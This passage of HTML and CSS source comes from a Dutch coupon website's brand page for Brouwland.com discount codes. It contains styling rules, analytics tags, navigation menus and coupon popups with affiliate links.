	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="02-01-2024" />
		<meta property="article:modified_time" content="07-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/brouwland-kortingscodes/",
							"url": "https://qorting.nl/merken/brouwland-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg",
							"name":	"Brouwland.com"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-brouwland-kortingscodes term-1565 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Brouwland.com Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-42568">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Brouwland.com korting.</h2>
					            <p>Brouwland.com kortingscode. Ontvang tot wel 20% korting op de sales.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-42568" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-37789">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Brouwland.com korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Brouwland.com.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-37789" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-34798">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.brouwland.com/brouwen/?tt=25813_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/brouwland.jpg" alt="brouwland kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Shop nu bij Brouwland.com en ontvang gratis verzending met deze aanbieding.</h2>
